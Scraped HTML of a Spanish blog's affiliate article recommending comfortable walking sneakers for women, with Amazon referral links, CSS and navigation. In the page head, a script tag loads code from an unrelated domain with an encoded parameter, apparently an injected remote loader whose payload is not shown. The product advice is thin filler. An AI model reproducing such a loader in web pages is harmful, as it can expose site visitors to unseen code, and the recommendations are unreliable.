';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#de5352;}.saboxplugin-wrap .saboxplugin-socials {border-color:#de5352;}.saboxplugin-wrap{ border-width: 3px; }.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {background-color:#f7e0dd;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5873992192580563"
     crossorigin="anonymous"></script> <script type="litespeed/javascript" data-src="https://dr0.biz/?te=grtggmrtmu5ha3ddf44dcnby"></script> <link rel="icon" href="https://dorothysredshoes.es/wp-content/uploads/cropped-logo_dorothys-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://dorothysredshoes.es/wp-content/uploads/cropped-logo_dorothys-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dorothysredshoes.es/wp-content/uploads/cropped-logo_dorothys-1-180x180.png" /><meta name="msapplication-TileImage" content="https://dorothysredshoes.es/wp-content/uploads/cropped-logo_dorothys-1-270x270.png" /><style type="text/css" id="wp-custom-css">p {
	text-align:justify;
}

.wp-element-caption {
	text-align:center;
}

/* ================================
   PALETA (variables CSS)
   ================================ */
:root{
  --bg:#FAFAFA;
  --header-bg:#1B263B;
  --footer-bg:#1B263B;
  --accent:#F4D03F;             /* Dorado (CTA, énfasis) */
  --accent-hover:#D9B84B;       /* Dorado hover */
  --link:#2471A3;               /* Enlaces generales / iconos */
  --link-hover:#1D5C8A;
  --text:#2C2C2C;               /* Texto cuerpo */
  --h1:#1B263B;                 /* H1 */
  --h2:#34495E;                 /* H2 */
  --h3:#5D6D7E;                 /* H3 */
  --h4:#7B8B9A;                 /* H4 */
  --note-bg:#FEF9E7;            /* Fondo aviso destacado */
  --note-text:#7D6608;          /* Texto aviso destacado */
  --head-highlight-bg:#F4D03F;  /* Fondo encabezado destacado */
  --head-highlight-text:#1B263B;
  --search-bg:#FFFFFF;
  --search-text:#2C2C2C;
  --card-bg:#FFFFFF;
  --soft-border:#E2E8F0;
  --shadow-sm:0 2px 6px rgba(0,0,0,.05);
  --shadow-md:0 4px 12px rgba(0,0,0,.08);
}

/* Base tipográfica de la ficha */
.negocio, .nc-clase-ficha{
  color:var(--text);
}

/* === NOTAS DE NEGOCIO (su-note) === */
.su-note.negocio{
  background:var(--note-bg) !important;
  border:none !important;
  border-radius:12px;
  box-shadow:var(--shadow-md);
}
.negocio .su-note-inner{
  background:transparent !important;
  color:var(--note-text);
}

/* === ENCABEZADOS H2 === */
.negocio h2{
  margin-top:1.5rem !important;
  margin-bottom:1rem !important;
  background:var(--head-highlight-bg);
  padding:.75rem 1.25rem;
  color:var(--head-highlight-text);
  font-size:1.5rem;
  font-weight:700;
  border-radius:10px;
  box-shadow:var(--shadow-sm);
  line-height:1.3;
  text-align:left;
}
.negocio h2:before{ display:none !important; }

/* === MAPA === */
.negocio .su-gmap,
.su-gmap{
  height:400px !important;
  border-radius:12px;
  overflow:hidden;
  box-shadow:var(--shadow-md);
  margin-top:1.5rem;
  margin-bottom:2rem;
}

/* === ICONOS Y TÍTULOS DE SERVICIO === */
.negocio i.sui,
.negocio .su-service-title{
  color:var(--link) !important;
  font-weight:600;
}

/* === ENLACES GENERALES === */
.negocio a{
  background-color:var(--accent) !important;
  color:var(--header-bg) !important;
  border-radius:8px;
  text-decoration:none !important;
  display:inline-block;
  padding:.45rem .75rem;
  font-weight:600;
  transition:background-color .25s ease, box-shadow .25s ease;
  box-shadow:0 4px 12px rgba(244,208,63,.15);
}
.negocio a:hover{
  background-color:var(--accent-hover) !important;
  box-shadow:0 6px 16px rgba(217,184,75,.25);
}

/* === BOTONES CENTRADOS === */
.negocio .su-button-center a{
  background:var(--accent) !important;
  color:var(--header-bg) !important;
}
.negocio .su-button{
  border:none;
  border-radius:8px;
}

/* === FICHAS DE NEGOCIO (card) === */
.nc-clase-ficha{
  background:var(--card-bg) !important;
  border-radius:12px;
  padding:1.5rem;
  box-shadow:var(--shadow-sm);
  border:1px solid var(--soft-border);
  margin-bottom:1.5rem;
}

/* === COLUMNAS PERSONALIZADAS === */
.mycolumn{
  border:2px solid var(--head-highlight-bg) !important;
  padding:12px 16px;
  border-radius:10px;
  background:white;
  box-shadow:var(--shadow-sm);
}

/* === SEPARADORES Y BLOQUES ADICIONALES === */
.negocio hr{
  border:none;
  border-top:1px solid var(--soft-border);
  margin:2rem 0;
}

/* === LISTAS === */
.negocio ul{ padding-left:1.2rem; margin-bottom:1rem; }
.negocio ul li{
  margin-bottom:.5rem;
  list-style-type:"✔️ ";
  padding-left:.3rem;
}

/* === IMÁGENES === */
.imagen-negocio{
  display:flex;
  justify-content:center;
  margin:2rem auto;
}
.imagen-negocio img{
  width:150px; height:150px;
  border-radius:50%;
  border:3px solid var(--accent);
  padding:4px;
  background-color:white;
  box-shadow:var(--shadow-md);
  object-fit:cover;
}
figure.wp-block-image{
  display:flex !important;
  justify-content:center !important;
}
.imagen-negocio-listado{
  width:250px; height:150px !important;
  border-radius:3%;
  border:3px solid var(--accent);
  padding:2px;
  background-color:white;
  box-shadow:var(--shadow-md);
  object-fit:cover;
}

/* === BOTÓN: Abrir en Google Maps === */
.boton-mapa{
  display:block;
  width:fit-content;
  margin:1rem auto;
  background-color:var(--accent);
  color:var(--header-bg);
  padding:12px 24px;
  font-weight:700;
  border-radius:10px;
  text-decoration:none;
  box-shadow:0 4px 12px rgba(244,208,63,.15);
  transition:background-color .25s ease, box-shadow .25s ease, transform .06s ease;
  text-align:center;
}
.boton-mapa:hover{
  background-color:var(--accent-hover);
  box-shadow:0 6px 16px rgba(217,184,75,.25);
}
.boton-mapa:active{ transform:translateY(1px); }

/* === BOTÓN: Llamar ahora === */
.boton-telefono .wp-block-button__link{
  background-color:var(--accent);
  color:var(--header-bg) !important;
  padding:12px 24px;
  font-weight:700;
  border-radius:10px;
  text-decoration:none;
  text-align:center;
  box-shadow:0 4px 12px rgba(244,208,63,.15);
  transition:background-color .25s ease, box-shadow .25s ease, transform .06s ease;
  display:inline-block;
}
.boton-telefono .wp-block-button__link:hover{
  background-color:var(--accent-hover);
  box-shadow:0 6px 16px rgba(217,184,75,.25);
}
.boton-telefono .wp-block-button__link::before{
  content:"📞 ";
}

/* === CAJA VALORACIÓN / COMENTARIOS === */
.valoracion-box{
  background-color:#FFFDF4 !important; /* suave sobre note-bg */
  border-left:4px solid var(--accent) !important;
  border-radius:10px !important;
  padding:1.25rem 1.5rem;
  box-shadow:var(--shadow-sm);
  margin:2rem 0;
  font-family:system-ui, sans-serif;
  font-size:1rem; line-height:1.6;
  color:#5C4B11;
}
.valoracion-box .su-note-inner{
  background-color:transparent !important;
  border:none !important;
  color:#5C4B11 !important;
  padding:0 !important;
}
.valoracion-box::before{
  content:"💬 Deja tu comentario";
  font-size:1.1rem;
  margin-right:.5rem;
  display:inline-block;
  vertical-align:middle;
  font-weight:700;
}

/* Utilidades */
.imagen-fallback{ filter:brightness(1.05) saturate(1.1); object-fit:cover; }

/* Lista de servicios */
ul.lista-servicios{ padding-left:1.5rem; margin:1.5rem 0; }
ul.lista-servicios li{
  list-style-type:"✅ ";
  margin-bottom:.75rem;
  font-size:1.05rem;
  color:#1E293B;
}

/* Post index / contenedor */
.post-index{ border-radius:.75rem; }

/* === GRID PROVINCIAS HOME (adaptado colores) === */
.grid-provincias-home{
  max-width:1200px; margin:auto; padding:2rem;
  background-color:#F6F8FA;
  border-radius:1rem; box-shadow:0 10px 25px rgba(0,0,0,.05);
  font-family:system-ui, sans-serif;
}
.grid-provincias-home h1{
  text-align:center; margin-bottom:2rem; font-size:2rem; color:var(--h1);
}
.prov-grid{
  display:grid; grid-template-columns:repeat(auto-fill,minmax(160px,1fr));
  gap:1rem;
}
.prov-grid a{
  display:block; text-align:center; padding:1rem;
  background-color:var(--header-bg); color:#fff; text-decoration:none;
  font-weight:700; border-radius:.75rem;
  transition:transform .08s ease, box-shadow .25s ease, background-color .25s ease;
  box-shadow:var(--shadow-sm);
}
.prov-grid a:hover{
  background-color:#223353;
  box-shadow:0 6px 16px rgba(0,0,0,.15);
  transform:translateY(-1px);
}

/* === CLUSTERS HIJOS === */
.clusterhijos{
  display:flex; flex-wrap:wrap; justify-content:space-between; gap:1rem; margin:2rem 0;
}
.child{
  background:#fff; border:1px solid var(--soft-border);
  border-radius:10px; padding:1rem; box-shadow:var(--shadow-sm);
  flex:1 1 calc(25% - 1rem); box-sizing:border-box;
  transition:transform .2s ease, box-shadow .2s ease;
  display:flex; align-items:center; justify-content:center; text-align:center;
}
.child:hover{ transform:translateY(-3px); box-shadow:0 6px 12px rgba(0,0,0,.08); }
.child a{
  display:block; text-decoration:none; color:var(--link);
  font-weight:700; font-size:1rem; line-height:1.4; width:100%;
}

/* Responsivo */
@media (max-width:1024px){ .child{ flex:1 1 calc(50% - 1rem); } }
@media (max-width:640px){ .child{ flex:1 1 100%; } }

/* === DESCRIPCIÓN DE NEGOCIO === */
.descripcion{
  position:relative;
  font-family:system-ui, sans-serif;
  font-size:1.05rem; line-height:1.7;
  color:#1E293B;
  padding:1.5rem 1.5rem 1.5rem 3rem;
  margin-bottom:2rem;
}

.descripcion::first-line{ font-weight:700; }

/* === CONCLUSIÓN / LLAMADO FINAL === */
.concl{
  position:relative;
  font-family:system-ui, sans-serif;
  font-size:1.05rem; line-height:1.7;
  color:#0F172A;
  padding:1.5rem 1.5rem 1.5rem 3rem;
  margin-top:2rem; font-weight:600;
}</style></head><body data-rsssl=1 class="wp-singular single postid-1414 wp-theme-asap aawp-custom design-1"><header class="site-header"><div class="site-header-content"><div class="site-logo"><a href="https://dorothysredshoes.es/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="154" height="131" data-src="https://dorothysredshoes.es/wp-content/uploads/cropped-logo_dorothys.png" class="custom-logo" alt="Dorothy&#039;s Red Shoes | Bodas, maternidad, estilo de vida y mucho más" decoding="async" /></a></div><div>
<input type="checkbox" id="btn-menu" />
<label id="nav-icon" for="btn-menu"><div class="circle nav-icon"><span class="line top"></span>
<span class="line middle"></span>
<span class="line bottom"></span></div>
</label><nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  ><div class="search-responsive"><form action="https://dorothysredshoes.es/" method="get">
<input autocomplete="off" id="search-menu" placeholder="Buscar" value="" name="s" required>
<button class="s-btn" type="submit" aria-label="Buscar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<circle cx="11" cy="11" r="8"></circle>
<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
</svg>
</button></form></div><ul id="menu-principal" class="header-menu"><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-68"><a href="https://dorothysredshoes.es" itemprop="url">Inicio</a></li><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://dorothysredshoes.es/belleza/" itemprop="url">Belleza</a></li><li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://dorothysredshoes.es/lifestyle/" itemprop="url">Lifestyle</a></li><li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://dorothysredshoes.es/bodas/" itemprop="url">Bodas</a></li><li id="menu-item-2785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2785"><a href="https://dorothysredshoes.es/bautizos/" itemprop="url">Bautizos</a></li><li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1863"><a href="https://dorothysredshoes.es/moda/" itemprop="url">Moda</a><ul class="sub-menu"><li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://dorothysredshoes.es/moda/joyas/" itemprop="url">Joyas</a></li><li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://dorothysredshoes.es/moda/vestidos/" itemprop="url">Vestidos</a></li><li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1864"><a href="https://dorothysredshoes.es/moda/calzado/" itemprop="url">Calzado</a></li></ul></li><li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://dorothysredshoes.es/ideas-de-regalos/" itemprop="url">Ideas de regalos</a></li><li id="menu-item-4633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4633"><a href="https://dorothysredshoes.es/hablar-en-publico/" itemprop="url">Hablar en público</a></li></ul></nav></div></div></header><main class="content-single"><article class="content-thin"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://dorothysredshoes.es/" rel="home" itemprop="item"><span itemprop="name">Dorothy&#039;s Red Shoes | Bodas, maternidad, estilo de vida y mucho más</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://dorothysredshoes.es/moda/" itemprop="item"><span itemprop="name">Moda</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://dorothysredshoes.es/moda/calzado/" itemprop="item"><span itemprop="name">Calzado</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Las mejores zapatillas para andar para mujer ¡Más cómodas!</span><meta itemprop="position" content="4" /></li></ul></div><h1>Las mejores zapatillas para andar para mujer ¡Más cómodas!</h1><div class="social-buttons-top"><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=Las mejores zapatillas para andar para mujer ¡Más cómodas!&url=https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/&media=https://dorothysredshoes.es/wp-content/uploads/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas-150x150.jpg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=Las mejores zapatillas para andar para mujer ¡Más cómodas!%20-%20https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a></div></div><div class="post-thumbnail"><img data-lazyloaded="1" src="[data-uri]" width="446" height="241" data-src="https://dorothysredshoes.es/wp-content/uploads/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas.jpg.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://dorothysredshoes.es/wp-content/uploads/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas.jpg.webp 446w, https://dorothysredshoes.es/wp-content/uploads/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas-300x162.jpg.webp 300w" data-sizes="(max-width: 446px) 100vw, 446px" /></div><div class="the-content"><p><strong>¿Estás buscando los mejores zapatillas cómodas para mujer?</strong> ¡Entonces has llegado al lugar correcto! Sabemos que los días modernos exigen mucho de nuestros pies y que hay que mantenerse cómodo mientras se lleva el ritmo. Por eso, hemos recopilado los mejores zapatillas cómodas para mujer para que tu elección sea más fácil.</p><p>No importa si quieres zapatillas para una ocasión especial, para correr, para trabajar o para salir a caminar, ¡aquí encontrarás los mejores zapatillas cómodas para mujer! Aquí tienes una lista con las principales características de las zapatillas cómodas:</p><ul><ul><ul><li><strong><strong>Suelas suaves:</strong></strong> las suelas de las zapatillas cómodas para mujer están diseñadas para mantener tus pies cómodos durante todo el día.</li></ul></ul><ul><ul><li><strong><strong>Ajuste ergonómico:</strong></strong> las zapatillas cómodas tienen un ajuste ergonómico que se ajusta a los contornos de tus pies para ofrecerte una mayor comodidad.</li></ul></ul><ul><ul><li><strong><strong>Tecnología avanzada:</strong></strong> la última tecnología se ha incorporado en las zapatillas cómodas para mujer para asegurar un mayor confort.</li></ul></ul><ul><ul><li><strong><strong>Materiales transpirables:</strong></strong> los materiales transpirables permiten que el aire circule libremente para mantener tus pies frescos y secos durante todo el día.</li></ul></ul></ul><p>¡Descubre los mejores zapatillas cómodas para mujer y se parte de la comodidad moderna! A continuación te presentamos una tabla con nuestras recomendaciones de los mejores zapatillas cómodas para mujer:</p><table><tbody><tr><th>Marca</th><th>Modelo</th><th>Color</th><th>Tamaño</th></tr><tr><td>Nike</td><td>Air Max 270</td><td>Negro</td><td>7-12</td></tr><tr><td>Adidas</td><td>Superstar</td><td>Blanco</td><td>5-9</td></tr><tr><td>Puma</td><td>Clyde</td><td>Gris</td><td>6-10</td></tr></tbody></table><p>las zapatillas cómodas para mujer no solo son una opción práctica, sino también una excelente forma de mantener tu estilo sin sacrificar la comodidad. Ya sea que estés en la oficina, en la escuela o en la calle, ¡las zapatillas cómodas harán que tu día sea mucho más fácil! Además, hay una gran variedad de estilos y colores disponibles para que puedas encontrar el que se adapte mejor a tu estilo.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://dorothysredshoes.es/tenir-zapatos-de-tela-de-raso-guia-de-paso-a-paso/" target="_self" rel="dofollow" class="u84aea0875b18d1f231b29149fca1ab6f"><style>.u84aea0875b18d1f231b29149fca1ab6f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #E74C3C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u84aea0875b18d1f231b29149fca1ab6f:active, .u84aea0875b18d1f231b29149fca1ab6f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u84aea0875b18d1f231b29149fca1ab6f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u84aea0875b18d1f231b29149fca1ab6f .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u84aea0875b18d1f231b29149fca1ab6f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u84aea0875b18d1f231b29149fca1ab6f:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Ver más:</span>&nbsp; <span class="postTitle">Teñir Zapatos de Tela de Raso: Guía de Paso a Paso</span></div></a></div><p>Ya sea que estés buscando zapatillas para una ocasión especial, para correr, para trabajar o para salir a caminar, ¡los mejores zapatillas cómodas para mujer están aquí para ayudarte a mantenerte cómodo durante todo el día! ¡Descúbrelos y experimenta la comodidad!</p><div class="ranking-table-outer" style="margin-bottom: 20px;"><div class="ranking-table"><div class="partner-row js_sticky-item"><a class="link-wrap" data-clkposition="1" data-clkname="academic" href="https://www.amazon.es/dp/B01M0D7LBK?tag=dorothys-21" target="_blank" rel="nofollow"></a><div class="col-0 ">Mejor opción</div><div class="col-1"><img decoding="async" src="https://m.media-amazon.com/images/I/41NM3PrFeQL._SL500_.jpg" class="logo skip-lazy" alt="logo"><div class="info-wrap"><p class="partner-name">Skechers GRACEFUL GET CONNECTED, Zapatillas para Mujer,</p><div class="stars-wrap"><div class="stars"><div class="post-ratings">
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star-o" aria-hidden="true"></i>
<i class="fa fa-star-o" aria-hidden="true"></i></div></div></div><p class="text"></p></div><div class="partner-link">VER EN AMAZON</div></div><div class="col-2"><div class="linebreak"></div><div class="info-wrap"><ul style="margin: 10px 0; padding: 0 20px;"></ul></div><div class="image-wrap"><img decoding="async" src="https://m.media-amazon.com/images/I/41NM3PrFeQL._SL500_.jpg" class="skip-lazy" alt="logo"><a data-clkposition="1" data-clkname="academic" href="https://www.amazon.es/dp/B01M0D7LBK?tag=dorothys-21" target="_blank" rel="nofollow noopener" class="link">VER EN AMAZON &gt;</a></div></div></div><div class="partner-row js_sticky-item"><a class="link-wrap" data-clkposition="1" data-clkname="academic" href="https://www.amazon.es/dp/B08S7BZLL2?tag=dorothys-21" target="_blank" rel="nofollow"></a><div class="col-0 ">Mejor relación calidad precio</div><div class="col-1"><img decoding="async" src="https://m.media-amazon.com/images/I/41Tnx8B4ffL._SL500_.jpg" class="logo skip-lazy" alt="logo"><div class="info-wrap"><p class="partner-name">Zapatillas Deportivas Mujer Running Ligero Malla</p><div class="stars-wrap"><div class="stars"><div class="post-ratings">
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star-o" aria-hidden="true"></i>
<i class="fa fa-star-o" aria-hidden="true"></i></div></div></div><p class="text"></p></div><div class="partner-link">VER EN AMAZON</div></div><div class="col-2"><div class="linebreak"></div><div class="info-wrap"><ul style="margin: 10px 0; padding: 0 20px;"></ul></div><div class="image-wrap"><img decoding="async" src="https://m.media-amazon.com/images/I/41Tnx8B4ffL._SL500_.jpg" class="skip-lazy" alt="logo"><a data-clkposition="1" data-clkname="academic" href="https://www.amazon.es/dp/B08S7BZLL2?tag=dorothys-21" target="_blank" rel="nofollow noopener" class="link">VER EN AMAZON &gt;</a></div></div></div><div class="partner-row js_sticky-item"><a class="link-wrap" data-clkposition="1" data-clkname="academic" href="https://www.amazon.es/dp/B076TDNR68?tag=dorothys-21" target="_blank" rel="nofollow"></a><div class="col-1"><img decoding="async" src="https://m.media-amazon.com/images/I/419B75d97EL._SL500_.jpg" class="logo skip-lazy" alt="logo"><div class="info-wrap"><p class="partner-name">Skechers SUMMITS, Sneaker para Mujer, Navy Mesh/ Aqua Trim,</p><div class="stars-wrap"><div class="stars"><div class="post-ratings">
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star-o" aria-hidden="true"></i>
